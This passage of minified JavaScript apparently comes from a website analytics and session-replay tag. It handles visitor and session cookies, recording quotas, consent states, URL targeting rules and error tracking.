p(w,T){let D=Number(w.pattern);if(!zt(D))return!1;if(D===0)return u(w,T);let V=new csDate,O=new csDate(V);return O.setDate(V.getDate()-D),new csDate(T).getTime()>=O.getTime()}function g(w){return Pt(w)?U(w)?csString.prototype.trim.call(w)==="":eo(w)?w===!0:zt(w)?w!==0:!1:!0}function _(w){let T=Xt(w,"http://")||Xt(w,"https://")?w:`https://${w}`,D=ou(T);return D!==null?csString.prototype.replace.call(D.host,/^www./,""):w}}(s||(s={})),s})(),WA=(()=>{let s;return function(r){r.URL="url"}(s||(s={})),s})(),ja={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===WA.URL},YA=(()=>{class s{constructor(t){this.lE=new go,this.hE=[],this.uE=[],Ua.setLogger(t)}setTargetingRules(t){this.lE.setRegexRules(csArray.prototype.filter.call(t,ja.isURL));for(let e of t)ja.isLegacyURL(e)?csArray.prototype.push.call(this.hE,e):ja.isLegacyTrigger(e)&&csArray.prototype.push.call(this.uE,e)}matchUrl(t){return Ua.isUrlMatching(this.hE,t)||this.lE.evaluateUrl(t)}matchTrigger(t){return Ua.isMatching(this.uE,t)}}return s})(),XA=(()=>{class s extends Kt{constructor(t,e,i){super(),this.dE=t,this.Od=e,this.A=i}init(){this.Nd=new YA(tt),this.dE&&this.Nd.setTargetingRules(this.dE)}onStart(){}checkTargetingRules(){let t=this.A.getAnonymizedUrl();this.Od(this.Md(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Od(this.Md(t,"url"))}onExternalEvent(t){this.isStarted&&this.Od(this.Md(t.name,"trigger"))}Md(t,e){var i,n;return e==="url"&&U(t)&&(!((i=this.Nd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((n=this.Nd)===null||n===void 0)&&n.matchTrigger(t)))}}return s})(),KA=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.w=e,this.Ct=i,this.W=n,this.A=o,this.C=c,this.cs=u,this.ur=!1,this.Ko=(d=!1)=>{this.ur&&this.E.isSMB&&this.cs.allowStartDataCollection({fromSessionRenewal:d}),this.E.startMode===co.Automatic&&this.cs.startDataCollection({fromSessionRenewal:d})},this.FI=d=>{this.ur||(this.ur=d,this.fE(),this.Ko())}}init(){this.E.isSMB&&this.cs.disableStartDataCollection(),this.hn=new XA(this.E.recordTargetingRules,this.FI,this.A),this.W.addListener(this.hn),this.hn.init()}start(){this.hn.start()}stop(){this.hn.stop()}maybeStartDataCollection(t){if(t){this.Ko(t);return}if(this.$I()){this.ur=!0,this.Ko(),this.stop();return}this.hn.checkTargetingRules()}onAfterArtificialPageView(){this.hn.checkTargetingRules()}onCollectStateChange(t){if(this.pE(t)){this.stop();return}let e=t===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.ur&&e||csSetTimeout(()=>this.gE(t),0)}onStartTracking(){this.fE()}$I(){let t=this.C.getSession();return!!(t&&this.pE(t.collectState))}pE(t){return t===W.RECORDING_RULES_TARGETING||t===W.ANALYTICS_ONLY_RULES_TARGETING}fE(){var t;if(this.ur){let e=this.C.getSession(),i=this.Ct.getInitialCollectState();this.gE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.cs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}gE(t){let e=qA[this.ur?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,Fe.ETR_OFF)}}return s})(),kd=(()=>{class s{constructor(){this.mE=new Set,this.yE=[],this.Dd=new Set,this.kd=[]}addUrlMaskingPattern(t){if(this.mE.has(t))return;this.mE.add(t);let e=kl(t);csArray.prototype.push.call(this.yE,e)}getUrlMaskingPatterns(){return this.yE}resetPartialUrlMaskingPatterns(){this.Dd.clear(),this.kd=[]}addPartialUrlMaskingPattern(t){if(this.Dd.has(t))return;this.Dd.add(t);let e=kl(t);csArray.prototype.push.call(this.kd,e)}getPartialUrlMaskingPatterns(){return this.kd}}return s})(),JA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.C=i,this.ds=$.now()}resetStartTime(){this.ds=$.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&tt.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:n}=e!=null?e:{},o=this.C.getSession();o===null&&tt.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:n,pageNumber:c,relativeTimestamp:$.now()-this.ds}}}return s})(),QA=["clearSession"],ZA=["extendSession"];var tb=["getSessionData"],eb=["session:start:newVisitor"],sb=["session:clear:visitor"],ib=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.C=i,this.S=n}init(){this.xd=new JA(this.E,this.M,this.C),this.S.register(QA,()=>this.C.removeSession()),this.S.register(ZA,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(tb,()=>this.xd.getSessionData(),{disableApplyPending:!0}),this.S.register(eb,()=>this.M.renewVisitor()),this.S.register(sb,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.xd.resetStartTime()}onAfterArtificialPageView(){this.xd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),rb=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q,at,Dt,oe,pe,I,X,Z,nt,It,Vt,We,vs,Fs,ge,Ye){this._t=t,this.fr=e,this.ge=i,this.M=n,this.C=o,this.V=c,this.Ms=u,this.w=d,this.S=p,this.Tl=g,this.E=_,this.Rl=w,this.us=T,this.Rn=D,this.Tt=V,this.D=O,this.it=N,this.Z=G,this.A=B,this.zI=P,this.W=J,this.gt=Q,this.Rt=at,this.EE=Dt,this.Xt=oe,this.GI=pe,this.O=I,this.Ot=X,this.I=Z,this.pt=nt,this.K=It,this.Ct=Vt,this.tt=We,this.Xe=vs,this.de=Fs,this.Wt=ge,this.Yt=Ye,this.qI=Re=>{this.w.emitBeforeSessionRenewal(),this.un(!0,Re),this.w.emitAfterSessionRenewal()},this.WI=Re=>{this.w.emitBeforeSessionRenewal(),this.Ct.refreshQuota(he=>{he!==W.QUOTA_REACHED&&(this.un(!0,Re),this.w.emitAfterSessionRenewal())})}}start(){if(this.Rl.init(),this.us.init(),this.us.isActive())return;let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B;this.O.schedule(()=>{V=new GA(this.V),w=new ww(this.it),T=new vd(()=>{}),O=new Sd,B=new vw,se.isSupported()&&this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0&&(N=new FA(this.E),G=new Sw);let P=new $A(T,this.tt,O,G,B,this.Gc());D=new zA(this.Gc(),this.tt,P,O,this.E.whitelistedAttributes,N);let J=new ry(this.w,this.S,this.tt,P,O,N,G);J.init(),this.w.addListener(J),t=new rA(this.E,this.fr,this.M,this.it,w,this.S,this.V,new _w(tt),this.gt,this.Ot,this.W,D,this.ot,this.Wt,this.Yt),e=new fy(this.S,this.C,this.E,this._t,this.ge,this.D),_=new HA(D,this.E);let Q=null,at=new UA;i=new VS(this.M,this.C,this.S,this.gt,Q,this.E,at,_),n=new _y(this.E,this.fr,this.M,this.S,this.D,this.V,this.A);let Dt,oe;this.cr=new Zm(this.E,this.S,this.w,this.fr,this.M,this.C,this.Ms,this.Tt,this.Rt,this.A,this.Xt,at,this.W,this.Ot,this.Xe,Dt,this.Wt,this.Yt,oe),this.vE=new ib(this.E,this.M,this.C,this.S),this.cs=new cA(this.E,this.w,this.us,this.tt,this.cr,this.V),new aA(this.cs,this.S).init(),u=new Oy(this.E,this.S,this.ge,this.fr,this.W),d=new VA(this.S),p=new bw}),this.E.apiErrors.enabled&&this.O.schedule(()=>{this.Et=new kd,this.YI=new ky(this.S,this.Et),this.YI.init()}),this.E.apiErrors.enabled&&this.O.schedule(()=>{var P,J;let Q=new mA(this.E.apiErrors,this.D);this.yt=new hA(new Ow,new Iw,Q),this.pe=new uA(this.Et,this.Z,!!(!((J=(P=this.E)===null||P===void 0?void 0:P.experimental)===null||J===void 0)&&J.anonymizeNameInUrls)),this.Vr=new dA;let at=new Hm(this.yt,this.pe,this.E,this.fr,this.gt,this.S,this.Ot,this.V);at.init(),this.w.addListener(at)}),this.E.customErrors.enabled&&this.O.schedule(()=>{var P,J,Q;let at;this.Ci=new RA(this.D,!((Q=(J=this.E)===null||J===void 0?void 0:J.experimental)===null||Q===void 0)&&Q.anonymizeNameInUrls?this.Z:void 0);let Dt=new _A(this.Ci,this.E,this.fr,this.S,this.W,this.Ot,this.gt,at,this.V);Dt.init(),this.w.addListener(Dt)}),this.E.jsErrorsEnabled&&this.O.schedule(()=>{this.Xs=new DA,this._e=new xA(this.D,this.A);let P=new MA(this.Xs,this._e,this.E,this.fr,this.gt,this.S,this.W,this.A,this.Ot,this.V);P.init(),this.w.addListener(P)}),this.O.schedule(()=>{this.Rn.init()}),this.O.schedule(()=>{i.init()}),this.O.schedule(()=>{e.init()}),this.O.schedule(()=>{n.init()}),this.O.schedule(()=>{this.EE.init()}),this.O.schedule(()=>{this.cr.init()}),this.O.schedule(()=>{this.vE.init()}),this.O.schedule(()=>{u.init()}),this.O.schedule(()=>{this.zI.init()}),this.O.schedule(()=>{d.init()}),this.O.schedule(()=>{p.init()}),this.O.schedule(()=>{this.GI.init()}),this.O.schedule(()=>{this.w.addListener(this.vE),this.w.addListener(this.Tl),this.w.addListener(t),this.w.addListener(this.Rn),this.w.addListener(i),this.w.addListener(n),this.w.addListener(this.EE),this.w.addListener(this.cr),this.w.addListener(u),this.w.addListener(e),this.w.addListener(p),this.w.addListener(V)}),nn.isRecordingSupported()&&this.O.schedule(()=>{let P=new RS(_,this.C,this.E,this._t,this.S,this.D,this.V,T,this._e,this.yt,this.pe,this.Et,this.w,this.W,this.gt,this.Xt,this.Ot,this.Z,this.Vr,this.Gc(),this.Ci,N);P.init(),this.w.addListener(P),i.setRecordingService(P.recordingService)}),this.O.schedule(()=>{var P;let J,Q;if(!cl.isEnabled(vn.HJ_DUAL_COLLECT)&&(Q=new Ad(this.W),J=new wd(this.S,Q,this.E,this.I,this.pt,this.M,this.D,this.Gc(),this.tt),J.init(),!((P=this.E.voc)===null||P===void 0)&&P.enabled&&!this.E.vocData)){let at=new Cw(this.E,this.S,this.A,J,Q);at.init(),this.w.addListener(at)}}),this.O.schedule(()=>{t.init()}),this.O.schedule(()=>{this.E.isQuotaEnabled()?this.V.onSessionExpired(P=>{this.WI(P)}):this.V.onSessionExpired(P=>{this.qI(P)}),this.un()})}un(t=!1,e=!1){var i,n,o;if(this.E.hasTargetingRules()){this.Jo||(this.Jo=new KA(this.E,this.w,this.Ct,this.W,this.A,this.C,this.cs),this.w.addListener(this.Jo),this.Jo.init(),this.Jo.start(),this.S.start(),(i=this.ot)===null||i===void 0||i.start()),this.Jo.maybeStartDataCollection(t);return}this.S.start(),(n=this.ot)===null||n===void 0||n.start(),this.cs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Gc(){if(this.nt)return this.nt;let t=new go;return this.nt=new gd(this.E,this.A,t,this.Tt),this.nt.init(),this.nt.shouldUseAnonymization()&&it.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var xd=(()=>{class s{constructor(t){this.configuration=t}}return s})(),nb=(()=>{class s extends xd{constructor(t,e,i,n,o){super(t),this.configuration=t,this.w=e,this.Ld=i,this.A=n,this.Vd=o,this.Ud=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Ud=!0,this.Vd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===W.QUOTA_REACHED||t.collectState===W.RECORDING_RULES_TARGETING||t.collectState===W.RECORDING_TEMPORARILY)&&(t.collectState=W.ANALYTICS_ONLY),t}computeInitialCollectState(){return ni.isReplayConsentNeeded(this.configuration)?W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.qc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.qc()}qc(){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;let t=W.ANALYTICS_ONLY,e=Fe.ETR_OFF;return Di.percentage()<this.configuration.replayRecordingRate||this.Ld.isForceReplayRecorded()?t=W.RECORDING_GLOBAL_SAMPLING:this.Ud&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())&&(t=W.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Fe.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;if(ni.isRecordingBlockedByConsent(t))return t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===W.RECORDING_GLOBAL_SAMPLING)return W.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF;return this.Ud&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())?(this.w.emitCollectStateChange(W.RECORDING_URL_SAMPLING,e),W.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(W.ANALYTICS_ONLY,e),W.ANALYTICS_ONLY)}isReplayRecorded(t){return ni.isRecordingBlockedByConsent(t)?!1:t.collectState===W.RECORDING_TEMPORARILY||t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return W.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),Ze="_cs_s",Ic=18e5,Ha=".",ob=13,Kn=(()=>{let s;return function(r){r[r.NOT_FOUND=0]="NOT_FOUND",r[r.EXPIRED=1]="EXPIRED",r[r.FOUND=2]="FOUND"}(s||(s={})),s})(),ab=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.K=i,this.ae=null,this.jd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?wu(e):null}getRawSession(t){if(t){let p=this.Hd();return tc(p)}let{sessionString:e,status:i}=this.XI(),n=tc(e);if(i!==Kn.EXPIRED)return n;if(this.E.cookielessTrackingEnabled)return null;let o=this.Hd();if(!o)return null;let c=csString.prototype.split.call(o,Ha);if(!s.SE(c))return o;let u=c[c.length-1],d=parseInt(u,10);return isNaN(d)||this.KI(d),n}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}set(t,e=Ic){var i;let n=$.now()+e,o=Fg(t);o+=`${Ha}${n}`,this.JI(o,n),this.E.cookielessTrackingEnabled?this.K.setItem(Ze,o):(this.I.set(Ze,o,e),(i=this.ki)===null||i===void 0||i.call(this,Ze,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(Ze):(this.I.delete(Ze),(t=this.xi)===null||t===void 0||t.call(this,Ze)),this.QI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.I.delete(Ze,po.CURRENT_DOMAIN):this.I.delete(Ze,this.I.getRootDomain()),this.set(t))}isValid(t){return t!==null&&qc(t)}JI(t,e){this.ae={sessionString:t,expires:e}}XI(){return this.ae?this.ae&&$.now()<=this.ae.expires?{sessionString:this.ae.sessionString,status:Kn.FOUND}:{sessionString:this.ae.sessionString,status:Kn.EXPIRED}:{sessionString:this.Hd(),status:Kn.NOT_FOUND}}QI(){this.ae=null}KI(t){this.ae&&(this.ae.expires=t,this.jd=!0)}isCacheRefreshed(){return this.jd}resetCacheRefreshed(){this.jd=!1}Hd(){if(this.E.cookielessTrackingEnabled){let e=this.K.getItem(Ze);return!e||this._E(e)?null:e}let t=this.I.get(Ze);return!t||this._E(t)?null:t}_E(t){let e=csString.prototype.split.call(t,Ha);if(!s.SE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&$.now()>i}static SE(t){return t[t.length-1].length===ob}}return s})(),cb=(()=>{class s extends xd{constructor(t,e,i){super(t),this.configuration=t,this.Qo=e,this.w=i,this.ZI=W.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.wE=t,this.Zo=void 0,this.tP()}init(t){this.eP();let e=$t.get(Ze);if(e!==null&&qc(e)){let i=$g(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==W.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==W.QUOTA_REACHED}computeInitialCollectState(t){return this.Zo?(this.w.emitCollectStateChange(this.Zo,this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF),this.Zo):(tt.warn("Quota file error computeInitialCollectState() called before quota answered"),W.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===W.QUOTA_REACHED?W.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?W.ANALYTICS_ONLY:t.collectState===W.RECORDING_RULES_TARGETING?W.RECORDING_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RULES_TARGETING?W.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===W.RECORDING_GLOBAL_SAMPLING?W.RECORDING_GLOBAL_SAMPLING:W.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Zo||W.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return W.ANALYTICS_ONLY}ta(t){this.Zo=t,this.wE&&this.wE(t)}eP(){this.Qo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Qo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Qo.onLoad(t=>this.quotaFileHandler(t))}tP(){this.Qo.isInProgress()||this.Qo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.sP(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;tt.warn(e),this.ta(this.ZI)}sP(t){let e=!1,i=!1;for(let n of t.quotas)n.quotaType==="ANALYTICS"&&n.value?e=!0:n.quotaType==="RECORDING"&&n.value&&Di.boolean(Math.round(n.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.ta(W.RECORDING_GLOBAL_SAMPLING):this.ta(W.ANALYTICS_ONLY):e&&!i?this.ta(W.ANALYTICS_ONLY):this.ta(W.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return W.ANALYTICS_ONLY}}return et([F("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),et([F("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var lb=(()=>{class s{constructor(t,e,i,n,o){this.M=t,this.C=e,this.bs=i,this.Rt=n,this.E=o}get(){return{exclusion:this.bs.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.C.getSession(),cvars:this.Rt.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.bs.exclude(this.E),this.M.removeVisitor(),this.C.removeSession(),this.Rt.removeCustomVariablesSession()}include(t){this.bs.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this.Rt.setCustomVariableSession(t.cvars):this.Rt.removeCustomVariablesSession()}}return s})();var pl=60*1e3,hb=60*pl,ub=4*hb-pl,or=(()=>{let s;return function(r){r[r.NO=0]="NO",r[r.WITHDRAWN=1]="WITHDRAWN",r[r.GRANTED=2]="GRANTED"}(s||(s={})),s})(),db=(()=>{class s{constructor(t,e,i,n,o){this.Pe=t,this.Ct=e,this.w=i,this.cP=n,this.lP=o,this.sa=null,this.Fd=0,this.ia=or.NO}setDynamicVariablesService(t){this.hP=t}createOrUpdateSession(){this.$d(),this.uP=$.now(),this.Fd=0;let t=this.TE();t===null?(t=this.dP(),this.qc(t),this.w.emitSessionCreated()):(t=this.Ct.sanitizeSessionCollectState(t),this.fP(t),t.collectState=this.Ct.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Ct.getInitialCollectState(),t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.ia=or.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.ia=or.WITHDRAWN}qc(t){this.ia===or.WITHDRAWN?(t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)):this.ia===or.GRANTED?t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Ct.computeInitialCollectState(t),this.ia=or.NO}dP(){return{pageNumber:1,collectState:this.Ct.getInitialCollectState(),replayConsent:this.cP?Za.NOT_EXPRESSED:Za.UNNECESSARY,etrStatus:Ne.ETR_NOT_SAVED_SESSION}}fP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Ct.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===W.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Pe.get()}TE(){return this.Pe.get(!0)}doesSessionExist(){return this.Pe.get()!==null}setSession(t){this.Pe.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.TE();t&&this.setSession(t)}removeSession(){this.Pe.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.pP(t);return this.gP(e)}gP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(vu(i)){let n=Bg[i]||i;csArray.prototype.push.call(e,n)}}),e}pP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.lP&&csArray.prototype.push.call(e,W.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Pe.getRawSession();return this.Pe.isValid(t)}handleSubdomainChange(){this.Pe.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Pe.isCacheRefreshed();return e&&t&&this.Pe.resetCacheRefreshed(),e}extendSessionPeriodically(){this.sa||this.RE()}extendSession(){let t=this.getSession();return t===null?(tt.warn("extendSession is trying to extend an expired session"),this.$d(),!1):(this.setSession(t),!0)}RE(){if(this.mP()){this.$d();return}this.extendSession()&&(this.yP(),this.EP())}EP(){this.sa=window.csSetTimeout(()=>{this.RE()},Ic-pl)}mP(){return ub-($.now()+Ic-this.uP)<0}$d(){this.sa&&(window.csClearTimeout(this.sa),this.sa=null)}yP(){this.Fd+=1,this.hP.trackDynamicVariable("session_expiry_update",this.Fd)}}return s})();var fb=(()=>{class s{constructor(t,e,i){this.M=t,this.C=e,this.RP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.C.handleSubdomainChange(),this.RP.handleSubdomainChange())}}return s})(),Ba="_cs_inc",pb=(()=>{class s{constructor(t,e){this.Dt=t,this.I=e}isForceIncluded(){return this.CP()||this.IP()}isForceReplayRecorded(){return this.PP(W.RECORDING_GLOBAL_SAMPLING)}CP(){return this.I.get(Ba)!==null}PP(t){return this.I.get(Ba)===t}IP(){return csString.prototype.indexOf.call(this.Dt.href,Ba)>0}}return s})(),gb=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.bs=i}clear(){this.OP()&&(this.IE=this.M.getVisitor(),this.M.removeVisitor()),this.NP()&&this.bs.removeExclusion()}OP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}NP(){return this.bs.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.IE&&this.M.setVisitor(this.IE)}}return s})(),mb=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.E=t,this.M=e,this.bs=i,this.PE=n,this.MP=o,this.DP=c,this.kP=u,this.Ld=d}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.kP)===null||e===void 0||e.start(()=>this.Wd(t)):(i=this.DP)===null||i===void 0||i.applyUpToDate(()=>this.Wd(t)):this.Wd(t)}Wd(t){this.MP.handle(),this.PE.clear(),this.xP()?(this.PE.restoreClearedVisitor(),t(!0)):(this.bs.exclude(this.E),t(!1))}xP(){let t=Di.boolean(this.E.sampleRate);return this.Ld.isForceIncluded()||!this.bs.isExcluded()&&this.M.doesVisitorExist()||!this.bs.isExcluded()&&t}}return s})(),jh=(()=>{class s{constructor(t,e,i,n){this.E=t,this.mt=e,this.w=i,this.C=n,this.LP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.VP(),(t=this.C)===null||t===void 0||t.removeSession()),this.jP(e),this.setVisitor(e)}VP(){return{id:_d.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:El(),lastVisitTimestamp:0,hitTimestamp:0,expires:$.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}jP(t){let e=El();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.OE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.NE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.OE===void 0?!1:t.visitsCount!==this.OE}HP(){return!pt(this.ME)||$.now()-this.ME>this.LP}renewVisitor(){this.HP()?(this.ME=$.now(),this.NE(),this.w.emitAfterVisitorRenewal()):tt.warn("session:start:newVisitor is trying to renew visitor under time limit")}NE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),ds="_cs_id",Hh=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.K=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.K.getItem(ds):t=this.I.get(ds),t?(Lg(t)||tt.warn(`Invalid visitor string: ${t}`),kg(t)):null}set(t){var e;let i=xg(t);if(this.E.cookielessTrackingEnabled)this.K.setItem(ds,i);else{let n=new csDate(t.expires);this.I.set(ds,i,n),(e=this.ki)===null||e===void 0||e.call(this,ds,i,n)}}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(ds):(this.I.delete(ds),(t=this.xi)===null||t===void 0||t.call(this,ds))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.I.delete(ds,po.CURRENT_DOMAIN):this.I.delete(ds,this.I.getRootDomain()),this.set(t))}}return s})();var yb=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.Di=e,this.Er=i,this.O=n,this.w=o,this.K=c}initWithQuota(){if(!this.E.collectionEnabled){this.kE();return}let t=new w_(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Ct=new cb(this.E,t,this.w),this.Ct.init((e,i)=>{e?this.init():this.kE(),nw(i)&&(cl.set(vn.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(rw)))})}xE(){this.O.schedule(()=>{var t;this.D=new vr,this.Z=new ig(this.D),this.A=new uw(window.location,this.Z),this.I=new po(this.E,this.A,this.Di),this.I.init(),this.pt=new T_;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new _g,this.w.addListener(e)),this.S=new bg([Ag.UXA],e),this.W=new Tg,this.tt=new gw(e),this.Tt=new L_(this.E,new x_(this.E,this.I,this.pt),this.w)})}kE(){this.xE(),this.O.schedule(()=>{let t=new Hh(this.E,this.I,this.K),e=new jh(this.E,t,this.w);new lw(this.E,this.w,this.S,e,this.A,this.W,this.D,this.tt,this.I,this.pt,this.Tt).start()})}init(){se.isSupported()&&(this.E.encryptionPublicKey&&se.importKey(this.E.encryptionPublicKey),se.setDigestSalt(this.E.projectId.toString()));let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q,at,Dt,oe,pe,I,X,Z;this.xE();let nt=new 